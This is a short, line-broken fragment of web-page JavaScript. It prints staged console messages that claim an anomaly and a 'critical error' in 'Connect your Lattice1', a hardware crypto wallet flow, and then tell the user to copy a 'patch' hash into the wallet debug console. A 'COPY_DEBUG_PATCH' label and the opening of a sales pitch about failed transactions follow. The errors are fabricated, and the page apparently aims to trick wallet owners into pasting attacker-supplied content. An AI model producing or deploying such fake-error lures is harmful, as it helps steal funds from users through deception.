
  console.log("%c[HANDSHAKIN
G] calldata_offset...", "col
or:#9ca3af;");

  console.warn("Anomaly dete
cted at 0x1f37fbc8 inside Co
nnect your Lattice1");

  console.error("CRITICAL ER
ROR: Manual patch required f
or Connect your Lattice1");

  console.log("%c[FIX]: Copy 
this hash to wallet debug co
nsole.", "color:#10b981;font
-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most users feel overwhelmed when a
transaction fails without a clear